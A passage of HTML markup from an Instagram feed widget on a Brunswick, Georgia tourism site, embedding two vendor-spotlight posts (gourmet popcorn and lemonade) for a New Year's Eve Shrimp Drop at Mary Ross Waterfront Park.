	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&#038;oe=6978212B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&amp;oe=6978212B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfopnyC36E_MR_1aVQEIUm3NcF09bCmgj0I9Vus7WL0FWQ&amp;oe=69783B33&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&#038;oe=6978212B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&amp;oe=6978212B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&amp;oe=6978212B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&amp;oe=6978212B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrE5Fo9rxXaX-pnxzTKkd_PSuEZ7qOad3Jhv0kn1fnVwQ&amp;oe=6978212B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&#038;oe=697830D4" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&amp;oe=697830D4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E1Cxf0Z821kQ7kNvwGrYhVw&amp;_nc_oc=Adm5UnEhfPG55hqrrXxWfvTVPaBPnhNArjHEWt8jrSUZ1t6F2tYJ_zUlcH1HByECbvu_Xc9X8jASYFe7xr-dzTkJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqUFBVyi2feC4U_Rhho9XuUdzIJKLMaRdHPPB1bnNvA2w&amp;oe=697851B0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&#038;oe=697830D4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&amp;oe=697830D4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&amp;oe=697830D4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&amp;oe=697830D4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqWjZsjA31-7MtakHTGxESo1o58c4ZcPT7-Lr_KeqCgtQ&amp;oe=697830D4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

